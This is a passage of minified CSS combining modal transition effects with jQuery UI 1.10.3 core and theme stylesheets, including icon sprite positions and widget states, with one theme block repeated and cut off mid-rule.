0.3s,opacity 0.3s;-ms-transition:-ms-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s}.superscale.show{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.slit{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.slit>*:first-child{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(-3000px) rotateY(90deg);-moz-transform:translateZ(-3000px) rotateY(90deg);-ms-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg);opacity:0}.slit.show>*:first-child{-webkit-animation:slit .7s forwards ease-out;-moz-animation:slit .7s forwards ease-out;animation:slit .7s forwards ease-out}@-webkit-keyframes slit{50%{-webkit-transform:translateZ(-250px) rotateY(89deg);opacity:.5;-webkit-animation-timing-function:ease-out}100%{-webkit-transform:translateZ(0) rotateY(0deg);opacity:1}}@-moz-keyframes slit{50%{-moz-transform:translateZ(-250px) rotateY(89deg);opacity:.5;-moz-animation-timing-function:ease-out}100%{-moz-transform:translateZ(0) rotateY(0deg);opacity:1}}@keyframes slit{50%{transform:translateZ(-250px) rotateY(89deg);opacity:1;animation-timing-function:ease-in}100%{transform:translateZ(0) rotateY(0deg);opacity:1}}.rotatebottom{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.rotatebottom-transitions>*:first-child{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rotatebottom>*:first-child{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(100%) rotateX(90deg);-moz-transform:translateY(100%) rotateX(90deg);-ms-transform:translateY(100%) rotateX(90deg);transform:translateY(100%) rotateX(90deg);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;transform-origin:0 100%;opacity:0}.rotatebottom.show>*:first-child{-webkit-transform:translateY(0%) rotateX(0deg);-moz-transform:translateY(0%) rotateX(0deg);-ms-transform:translateY(0%) rotateX(0deg);transform:translateY(0%) rotateX(0deg);opacity:1}.rotateleft{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.rotateleft-transitions>*:first-child{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s}.rotateleft>*:first-child{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(100px) translateX(-30%) rotateY(90deg);-moz-transform:translateZ(100px) translateX(-30%) rotateY(90deg);-ms-transform:translateZ(100px) translateX(-30%) rotateY(90deg);transform:translateZ(100px) translateX(-30%) rotateY(90deg);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;transform-origin:0 100%;opacity:0}.rotateleft.show>*:first-child{-webkit-transform:translateZ(0) translateX(0%) rotateY(0deg);-moz-transform:translateZ(0) translateX(0%) rotateY(0deg);-ms-transform:translateZ(0) translateX(0%) rotateY(0deg);transform:translateZ(0) translateX(0%) rotateY(0deg);opacity:1}.blur-overlay{background:rgba(0,0,0,.5);-webkit-filter:blur(3px);-moz-filter:blur(3px);filter:blur(3px)}.blur{-webkit-transform:translateY(-5%);-moz-transform:translateY(-5%);-ms-transform:translateY(-5%);transform:translateY(-5%);opacity:0}.blur-transitions{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s}.blur.show{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active 